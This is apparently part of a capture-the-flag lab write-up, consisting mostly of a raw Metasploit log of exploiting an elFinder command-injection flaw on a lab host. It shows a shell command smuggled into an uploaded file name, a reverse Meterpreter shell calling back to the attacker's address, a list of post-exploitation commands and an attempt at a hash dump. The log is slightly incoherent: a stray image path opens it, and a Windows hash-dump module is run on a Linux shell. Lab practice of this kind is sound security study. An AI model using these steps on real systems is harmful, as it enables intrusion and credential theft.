 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.9.4.133
LHOST => 10.9.4.133
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.9.4.133:4444
[*] Uploading payload 'gc8SyDSsS.jpg;echo 6370202e2e2f66696c65732f6763385379445373532e6a70672a6563686f2a202e757574766874452e7
06870 |xxd -r -p |sh& #.jpg' (1935 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.uutvhtE.php) ...
[*] Sending stage (39927 bytes) to 10.10.0.190
[+] Deleted .uutvhtE.php
[*] Meterpreter session 1 opened (10.9.4.133:4444 -> 10.10.0.190:42398) at 2024-12-26 09:08:21 -0500
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > getuid
Server username: www-data
Using Meterpreter
help
background
cat
cd and pwd
clearev
download
edit
execute
getuid
hashdump
meterpreter >
meterpreter > run post/windows/gather/hashdump
Obtaining the boot key...